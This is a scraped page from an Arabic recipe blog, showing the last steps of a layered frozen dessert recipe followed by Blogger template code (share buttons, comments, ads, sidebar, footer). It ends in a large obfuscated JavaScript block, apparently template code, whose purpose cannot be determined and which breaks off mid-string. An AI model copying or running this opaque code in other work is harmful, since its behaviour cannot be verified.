<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- في الجزء الاول اضيفي بدرة الكاكاو وصبيه في
القالب المستدير بالقفل .<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- دردري على الواجهته القليل من الفستق و اللوز
و ضعيه في المجمد حتى يتجمد.<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- ثم اضيفي اليه لبجزء الثاني اما اتركيه
طبيعيا او اضيفي اليه ملون من اختيارك وبنفس الطريقة دردري عليه الفستق و اللوز
وادخليه المجمد حتى يتماسك.<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- &nbsp;خدي
الجزء الثالث و الاخير و اضيف اليه القهوة وضعيه فوق الجزء الثاني ودردري الفستق و
اللوز وادخليه المجمد مدة 6 ساعات على الاقل <o:p></o:p></span></span></div>
<span dir="RTL" lang="AR-MA" style="font-family: Arial, sans-serif; line-height: 115%;"><span style="font-size: large;">- &nbsp;قبل التقديم زينيه بحلوى الموغينك مع الشكلاط محكوك.</span></span><br />
<span dir="RTL" lang="AR-MA" style="font-family: Arial, sans-serif; line-height: 115%;"><span style="font-size: large;"><br /></span></span>
<span dir="RTL" lang="AR-MA" style="font-family: Arial, sans-serif; line-height: 115%;"><span style="color: blue; font-size: large;"><i>شكرا للسيدة امينة التي شاركتنا هذه الوصفة جزاها الله كل الخير.</i></span></span></div>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</article>
</div>
<div class='share'>
<h7>هل أعجبك الموضوع &#1567; </h7>
<a class='facebook' href='https://www.facebook.com/sharer/sharer.php?v=4&u=https://www.ghazal1.com/2014/03/Glasse.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Post'>&#61594;</a>
<a class='google' href='https://plus.google.com/share?url=https://www.ghazal1.com/2014/03/Glasse.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='+1'>&#61856;</a>
<a class='twitter' href='https://twitter.com/intent/tweet?url=https://www.ghazal1.com/2014/03/Glasse.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Tweet'>&#61593;</a>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.ghazal1.com/2014/03/Glasse.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg&description=كلاص  للمناسبات' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Pin It'>&#62001;</a>
<a class='whatsapp' data-link='https://www.ghazal1.com/2014/03/Glasse.html' data-text='كلاص  للمناسبات'>&#62002;</a>
<a class='print' onclick='window.print()' rel='noopener' target='_blank' title='طباعة المقال'>&#61487;</a>
<div class='fb-like' data-action='like' data-href='https://www.ghazal1.com/2014/03/Glasse.html' data-layout='button' data-share='false' data-show-faces='false'></div>
<div class='plus-one'>
<div class='g-plusone' data-annotation='none' data-href='https://www.ghazal1.com/2014/03/Glasse.html'></div>
</div>
<i class='clear'></i>
</div>
<div class='author-profile hide'>
<h3 class='profile-h3'>عن الكاتب</h3>
<i>
<script class='au-th' type='text/javascript'>
                  var PosAuthor = "https://4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png"
                    /*<![CDATA[*/
                  PosAuthor = ResizeImg(PosAuthor,100);
                  PosAuthor = httpsEnabled ? PosAuthor.replace('http://', 'https://') : PosAuthor ;
                  var AuthImg = document.createElement('img');
                  AuthImg.src = PosAuthor ;
                  var thisScript=document.querySelector('.au-th');thisScript.parentNode.appendChild(AuthImg);
                  /*]]>*/</script>
</i>
<a href='https://www.blogger.com/profile/04105910851507570184'><span itemprop='name'>Ghazal channel</span></a>
<span itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
</div>
<h3 class='related-h3 wide'>شاهد أيضا&#1611;</h3>
<div class='owl-carousel related-posts wide'></div>
<div class='navi-wide'>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-newer-link' href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'><span class='newer-text'>رسالة أحدث</span></a>
<a class='blog-pager-older-link' href='https://www.ghazal1.com/2014/03/blog-post.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'><span class='older-text'>رسالة أقدم</span></a>
</div>
<div class='clear'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
              if ( Profile ) {
                document.getElementsByClassName('author-profile')[0].classList.remove('hide');
                document.getElementsByClassName('related-h3')[0].classList.remove('wide');
                document.getElementsByClassName('related-posts')[0].classList.remove('wide');
                if (rel_type === 'slider') {
                  document.getElementsByClassName('navi-wide')[0].classList.remove('navi-wide');
                }
              }
              /*]]>*/</script>
</div>
</div>
<i class='clear'></i>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<div class='c-icons'><h3>التعليقات</h3><span class='fbc' data-id='fbc'></span><span class='dsq' data-id='dsq'></span><span class='blo' data-id='blo'></span></div><div class='c-container'>
<div class='Facebook-Comments tab-cont' id='fbc'>
<div class='fb-comments' data-href='https://www.ghazal1.com/2014/03/Glasse.html' data-numposts='5' data-width='100%'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
        var Fb_Comments = document.getElementsByClassName("fb-comments")[0] ;
        Fb_Comments.setAttribute("data-colorscheme", Skin ) ;
        /*]]>*/</script>
<div class='Disqus-Comments tab-cont' id='dsq'>
<div id='disqus_thread'></div>
</div>
<div class='Blogger-Comments tab-cont' id='blo'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML108'>
<div id='fb-root'></div>
          <script type='text/javascript'>var FB_ID = 'ghazal1page'; </script> 
          <script type='text/javascript'>
            var blogLocale = "ar";
            /*<![CDATA[*/
            switch(blogLocale){
              case "en"    : fb_loca = 'en_US' ; break ;
              case "en-GB" : fb_loca = 'en_GB' ; break ;
              case "pt-PT" : fb_loca = 'pt_PT' ; break ;
              case "da"    : fb_loca = 'da_DK' ; break ;
              case "he"    : fb_loca = 'he_il' ; break ;
              default      : fb_loca = blogLocale + "_" + blogLocale.toUpperCase() ; break ;
            }
            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted=false;document.addEventListener("scroll",function(){if(!excuted){faceBook()}});function faceBook(){excuted=true;var d=document,f=d.createElement('script');f.src="//connect.facebook.net/"+fb_loca+"/sdk.js#xfbml=1&version=v2.5&appId="+FB_ID;f.id='facebook-jssdk';d.head.appendChild(f)}});}
            /*]]>*/</script>
</div><div class='widget HTML' data-version='1' id='HTML107'>
</div><div class='widget HTML' data-version='1' id='HTML201'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<form class='inside-contact' name='contact-form'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<br/>
<textarea class='contact-form-email-message' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='رسالة' rows='8'></textarea>
<div class='contact-buttons'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<button class='cancel-button' type='reset'>إلغاء</button>
</div>
<div class='contact-message'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
<i class='clear'></i>
</form>
</div></div>
</main>
<aside class='notr'>
<div class='section' id='SideBar'><div class='widget LinkList' data-version='1' id='LinkList102'>
<div class='widget-content'>
<a class='fa fa-youtube' href='https://www.youtube.com/channel/UCgpNWPOPFrrchWfqfl9KWjg' rel='noopener' target='_blank' title='youtube'><br/>
<span>youtube</span>
</a>
<a class='fa fa-instagram' href='https://www.instagram.com/ghazal_channel/' rel='noopener' target='_blank' title='instagram'><br/>
<span>instagram</span>
</a>
<a class='fa fa-facebook' href='https://www.facebook.com/ghazal1page' rel='noopener' target='_blank' title='facebook'><br/>
<span>facebook</span>
</a>
<a class='fa fa-twitter' href='https://twitter.com/GhzlT' rel='noopener' target='_blank' title='twitter'><br/>
<span>twitter</span>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
</div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2014/11/raghifchami.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0EcoN1vZoRM8NXqxtqldfFXM_0iVFzCrRtxpfnNLCYpBSKJsKVlPX_yYEIDEA0RfRmXmvhGouU6vMEW9GxTe8MbqtfueLz2-OC6mZA8Deq2QSY4P0v7anZm2bEFYuSl3VfWajIGmLsPan/w72-h72-p-k-no-nu/PpyJR30XP4Lf4T.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2014/11/raghifchami.html'>طريقة عمل الرغيف الشامي (خبز الشاورما) </a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله تعالى وبركاته; نزولا عند رغبتكم متتبعي مدونة Ghazal  احضرت لكم طريقة سهلة و مضمونة لتحضير الرغيف الشامي او ما يسمى...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_5194.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14qElZ_tbBAewvkh7o3vL03FOTgZ7fs15NTsKQIcrVf6MX7Jqlicr7CsFuzjke-A17KK-l63F4CvNZnLurnlH0jMAZYC1S6j1wCo9IlJBxRZggoNO0iIdY4CLRKq_pQ9of6tF5YEi78UI/w72-h72-p-k-no-nu/large_1238013436.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_5194.html'>طريقة إزالة بقعة قديمة من الملابس</a></div>
<div class='item-snippet'> السلام عليكم و رحمة الله تعالى وبركاته. احضرت لكم سيدتي انستي طريقة سهلة و فعالة للتخلص من البقع القديمة الموجودة في الملابس.        الطريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/09/dohor-3alamat-chykhokha-lmobakira.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7buGUQhIRx4fYFZcE6gW3FFo2hVbxka5zFosqxQ7iV_HUarQSwOGPz29jgw1LtyBHyhwUIrfwAtIgat_WWzBaUDrcmRYa91tp224WyBz3OC3TuM6LYl-3EFjcM_wErFUfLsAn04oQLEEU/w72-h72-p-k-no-nu/woman_skincare_640.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/09/dohor-3alamat-chykhokha-lmobakira.html'>امور خفيفة تسرع ظهور علامات الشيخوخة</a></div>
<div class='item-snippet'>       هناك العديد من الممارسات والعادات الخاطئة التي تؤدي بنا الى ظهور علامات الشيخوخة المبكرة , ومن خلال هذه التدوينة سنتعرف متتبعي مدونة ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2014/02/Soap.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzhjfLaABgEIGki-Y-LLmiQe-oB4NL9SGrE5-gPWxbHN3dD1y_-RD1VhnuQCWWejtJ0uPZ5FiD5gGEnUthIDnNgXXYC-fCwXuMrL_x1Sm_2vGGyqkHsb066_kkGGQSxvXEvz8KMhbk3KgA/w72-h72-p-k-no-nu/t%C3%A9l%C3%A9chargement.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2014/02/Soap.html'> صنع منظف سائل للاواني بيديك</a></div>
<div class='item-snippet'> السلام عليكم ورحمة الله تعالى وبركاته العديد منا يواجه مشكلة جفاف الايدي وتقشرها ; ويعود هذا السبب الى بعض منتوجات التنظيف &#160;التي تتكون من م...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_5018.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Q1heZU_O6S0-0-MZWzGpWTFG-_aW06GM_4qQCEPbNAbHAMWMyayJKXIRdo1Jt9D6xwxtYAs1NtSYKbuqJ-IvxnjfocAtUiOs3BDITpRaJcSlHssF1HhG2nMaxKBZ_YBvYzANRph0Ql4C/w72-h72-p-k-no-nu/1590666111-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_5018.html'>حل مشكل التبول عند الأطفال الصغار</a></div>
<div class='item-snippet'>          *حل مشكل التبول عند الأطفال الصغار/   للتخلص من مشكل تبول الاطفال الصغار ناولي طفلك ملعقة كبيرة من العسل الحرقبل النوم.  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_7230.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLKM_sVAMoa-plmaaeqwdZ014kc-PxxptVnk82sgStHCzH8GD_OcfXjlcjRC5LWy84Ro-SQvqnLerYQ-crhpLJaMJHrId-uA51rVbFvsRiqYPM7f2aywggSlEYFx2gtCtEVzW6GGz1ix7X/w72-h72-p-k-no-nu/ygz55407.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_7230.html'>كيف تزيلين بقعة الزيت من الزرابي</a></div>
<div class='item-snippet'>         الطريقة/    نقوم برش القليل من الدقيق الأبيض على بقعة الزيت وبعد ربع ساعة نقوم بتنظيف الزربية باستعمال مكنسة كهربائية. فنلاحظ اختفا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2019/10/msemen.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc3ojVamlEhQuc6ziFC9eNEC2T2Rdy2LKHQrHIZfmxj1VPSx2WUY4zaGdoQ44lYqGG4pq7QDM3FdXbwc7TZYRvsdhgNZCn8n-3jz-CuwfkmNf7Hxst1_llDJpG4JdVrstfvdHYO8Hmrz7k/w72-h72-p-k-no-nu/PicsArt_10-24-11.45.26.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2019/10/msemen.html'>مسمن معمر بشكل جديد مقرمش ومورق راقي بدون زبدة وبدون مجهود</a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله  اقدم لكم متابعي مدونة غزل مسمن معمر بشكل جديد مورق ومقرمش بدون زبدة وبدون مجهود كبير.. سريع جدا وراااائع      مكو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/07/raib-el-baldi.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2P34sYBREM1c2TRTtNQK02wR8TXDEWoaoAh7femno5XWJRx3nyUH2343yrrk5NYq_NxuPdbO1y0gvmyzn49K_gw9t4a0NVfw1-Pz2KrQ2zCdw5zPP9SS0Iof8MoyAW9yWyTWkutj_pp1Y/w72-h72-p-k-no-nu/55a1467baeb34-text.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/07/raib-el-baldi.html'>طريقة مضمونة لتحضير الرايب البلدي المغربي </a></div>
<div class='item-snippet'> مدونة غزل لكل مايهم المراة المغربية و العربية تقدم لمتتبعيها الاوفياء طريقة سهلة ومضمونة لتحضير الرايب البلدي المغربي; اليكم الطريقة مع الش...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2019/03/BTBOUT.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGYKD5MtIBZtqPKFSOqM7agpJ3TMpHUqUQGB8YK6KED11ae6C9XWTQDKqpPqY-K3zE-dQc6hZBhg5Wf7f2UJPmjDRy17fD-4aP77-VWhmFWh3iccOo4V1eFaq_LXJjJN7LaaACwv1wU18f/w72-h72-p-k-no-nu/PicsArt_03-04-04.21.54.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2019/03/BTBOUT.html'>جديد خبز المقلاة أو البطبوط بالياغورت خفيف وسريع جدا</a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله  اقدم لكم متابعي مدونة غزل طريقة جديدة لتحضير خبز المقلاة او البطبوط .. خفيف وطري .. ناجح وفارغ من الداخل .    الم...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/08/huile-de-sesame.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEift9-8rFwONrQpHFhBEL-GfObEWvbapiPdEpPrt2oxIrzxTThqhaamHY8e6e4hP7X7Xl7k69YE3WyGCaICQY7LRzCHgGvPpn4kh491J5e6H5hpntGUEdwyp1z6SUgB5p5jNnbpaLSlnmJD/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/08/huile-de-sesame.html'>طريقة عمل زيت السمسم ( الزنجلان) بالبيت</a></div>
<div class='item-snippet'> السلام عليكم ورحمة الله تعالى وبركاته. لا تخفى علينا جميعا فوائد زيت السمسم العديدة على الشعر و الجلد... لذلك اقترح عليكم اليوم طريقة سهلة ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<div class='clear'></div>
</div>
</div>
<footer>
<div class='f-row-color'>
<div class='wrap'>
<div class='section' id='f-row'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>اتصل بنا</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<p></p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<p></p>
<textarea Placeholder='رسالة' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML140'>
<i class='fa fa-microphone'></i>
<i class='fa fa-arrow-up'></i>
<p>إذا أعجبك محتوى مدونتنا نتمنى البقاء على تواصل دائم &#1548; فقط قم بإدخال بريدك الإلكتروني للإشتراك في بريد المدونة السريع ليصلك جديد المدونة أولا&#1611; بأول &#1548; كما يمكنك إرسال رساله بالضغط على الزر المجاور ... </p>
</div></div>
</div>
</div>
<div class='f-cols wrap'>
<div class='no-items section' id='Col-1'></div>
<div class='no-items section' id='Col-2'></div>
<div class='no-items section' id='Col-3'></div>
<div class='no-items section' id='Col-4'></div>
</div>
<div class='clear'></div>
</footer>
<div class='clear'></div>
<div class='copy-color'>
<div class='wrap'>
<div class='section' id='copyrights'><div class='widget HTML' data-version='1' id='HTML110'>
<div class='c-site'>
<p>جميع الحقوق محفوظة</p>
<a href='https://www.ghazal1.com/' rel='noopener' target='_blank' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '>مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel </a>
<p><script class='c-scr' type='text/javascript'>var blog_date=new Date();var thisScript=document.querySelector('.c-scr');
          thisScript.parentNode.innerHTML=blog_date.getFullYear()</script></p>
</div>
</div>
</div>
</div>
</div>
<i class='clear'></i>
</div></div>
<!-- End Container & Wrapper -->
<i id='TempColor'></i>
<script type='text/javascript'>/*<![CDATA[*/
function rd(a,c){var d="Droid Arabic Kufi"==a||"Noto Naskh Arabic"==a||"Thabit"==a||"Noto Nastaliq Urdu Draft"==a||"Noto Nastaliq Urdu"==a||"Droid Arabic Naskh"==a||"Noto Kufi Arabic"==a||"Noto Sans Kufi"==a||"Noto Naskh Arabic UI"==a?!0:!1,b=new RegExp(c,"ig");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(b,a);b=document.createElement("link");b.rel="stylesheet";"BlogFont"===c&&"LevonFont"!==a||"PostFont"===c&&"Droid Arabic Font"!==a?d?(a=
a.replace(/\s/g,"").toLowerCase(),b.href="https://fonts.googleapis.com/earlyaccess/"+a):b.href="https://fonts.googleapis.com/css?family="+a:"post"===c&&"Droid Arabic Font"!==a&&(b.href="https://fonts.googleapis.com/earlyaccess/droidarabicnaskh");document.head.appendChild(b)}rd(blog_font,"BlogFont");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(/AltFont/ig,alt_font);
/*]]>*/
  rd(post_font, 'PostFont');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xb10b=['wpvCssKVw5coOsOnw5BjE0HChBjDiVHCv8OLTMOLdmFhw5/[base64]/[base64]/CuVLDt8K+CcOGEsKMwr4uw6olw7HCsTt6AwRPwpBRP8Kmw5FEZcKlw5bCgMOtwoIPwqE9dcKawp83AjVnw6kDw7zCq8K2JXs1FMODw6DCpcOsZsOOUVXCix0sU1bCo8Kbw43CmMK5woMlCDjDsjHCojvDvMORWXTCqsKGw5ZkwoLCjiESw4Niwp5twp/ClMOGw4wlODJcwoLDp3xwwoI4w7Nbwq1tw7ldYsKewqnDsEAMQCcLTHhUGcKlPVrCvj3CmMOsYTVqJirCthJTw4d6w53ClDUeworDqnRbFRl8esKjKncUw4PDsMOAEsKlDyUpW1XCsH5FUQ3CjsKVw6rDv8O4UcORwokjwqJiRcKuwqHDhcOHwoJJwp/CucOfSClaAw7CmcOFwpHCjnXCkS8DYcONw5/Dt1BEesOJayrCnsKeS23CjnlgKgDCqMKkw6/DgMOqAcOUwp/[base64]/Cm8OlMFTChwBWdcOebQ/CqylXUcKYw4/CvHoIAWvDlsKVw6Vuw6IdDsKqw6p/[base64]/[base64]/DlGVPC8O+LGMySMOrG3EPw5vCgx5/wqR8wpDChld1w6cCwrjDl8KTw6nCqFFZwoU7w7ZffHTCrCTCosOdwofCr8OQw4w3w6bDmVsdw4ARG8OifQPClcO8w4nCvMKqN8O8w7AObFzDu3N1wpcLw4hDwo7ClMKQJw/Cg8OGw5LDmF7CgMOIwo8swoXCmsOxOUjCqMK6SFXDnxXChR7CpxMXw5tPMsOnFRTCgB5fP8Obw6/DlS/[base64]/[base64]/CtMOcwrZ/w68AwpBGUsOYw65ZwonCncOvw4jDv1VGPMKFHMKFHMOqesKXwpXCl8KrGQfCvMK2Fjw2wpQZZsOiT8KNw5t4wqLClcK7wr/CtMK6w5AwwpHClMKFAcKaRsOmLAnChSjCihDCgsKGWzs4bmwSw43Cu1cNw67DscKpwpRCEMO2wo7ChMKtNUrCnsObacKRAcKCw4DDrMOKVsKTw7dUWsOhMkAzBcKawqwnwpDChUcCwoRJw7Znwp1LfMKeGHDChMKaw50xDsKaeGQBUMOtd8K4w44ra3XDmgAyU8Of','IMKFNF4d','w70MXsOww5vCosOnw5p9FV8=','woXCkEU=','JGHDusOqMw==','wocLwrrDtHM=','ZQB/CMOFw4bDtQ==','wqTCnMK7wohK','I8KdM04G','w6TCm2c6w7M=','w7w/wprDqsOO','wrjCoiNRHg==','wrLCgsOdc8Kp','w6TDhhweTw==','wr3Crj5Owp0=','c8OsfRHClA==','w7l4wooUZQ==','wqpUHyQH','wrLCiMOfRcKJw6PChA==','w6Jcwociw7c=','wpXCrClPwrs=','AsK6DkUv','DsKUciDDiQ==','wpXCosKHwpBR','woPDtAjDrcK6','wrnDhTTDr8KZ','w4TCmTEpw68=','EcK6w4c7Dg==','wroKwpnDqlY=','wpLCtsOFwoEuAMOkw5zClG7ChlI=','wrc+wpfDjFM=','RMOyw5zCvcOlFBs2','w5g5SMOsDcOdwr/CoMKmw7nCkjTCuBVIYcOSw6DDqMKdSsOGw7BfTsKKMVoIbTXDrUw0acOIazU8JRvDvxYsw5ZswoRXaSEwwrPDosODWMO8wpFAFnDCiMKwwpfChcK9wokiw59aAD9UWCfCiMK3H8KcHgdpZsK5wqtfw7R7w7lgw7U9w7rCgMOLwrgZw7PDhXo3PsK/WmrDh8ObwocZwqbCiMK2wq4Mw4xUbMKMw5lnKcOqwqUkFsKHw44MGsKMDcKLwrTDiMORw6PCrlbCnMKoQHvDkwHCv8OdcB/CplVrw55RRMO6worDq8O0eMKbwpHDucOnwp/Cv8OjJcK1wonDmzDDvsOFUSbDhTfDrsK1fT15woTDoSxaw4nCusKtIcOuw6nCp8OewofDmsOlw5TClzQMw7gKSVXDqVByXsKsYhzDoGfClXvDm8KgQlXDqH0tPMKoGsKCw4jCjsKRCsKiw7fCpRcZXAZVw5UWeU7DmsKnwq1hwqHDoQ/Cng50WQR/w5zDtGLCpFbDlcORHMKZRg3Ctj3Cm2TClcKmacOAwo4RYMKawqjCgMKLIxceRA8cC8KcSVBdwp/CpMOuEcOLwqPCrVvDuWA2HCdmw70NQcOIW3kYSMK/w7rDncK7w7vDm8KHFcOEJcOww6XDmsKZTcORbMKWWAzDgsKfCcOecsOpw54qZsKLAMOfL1LCn8KqOMOGwo/CqVbCg8OGw43DrRZqwo/DgsOtwoHCuT8fw6HCkMKWwpzDnsOJacKTwqfDijNNSMOEwop0wqAaGMOPMsK6w5vCpBzDqy/[base64]/[base64]/[base64]/[base64]/SXg6w5jChkwzXV4aY8KsIhp8fDXCpisUw5LDmRxLw4kvfsKaWjbDn0MLwo/Dg0jDisO4J8Kxax5Ww5TCq8O8wpFP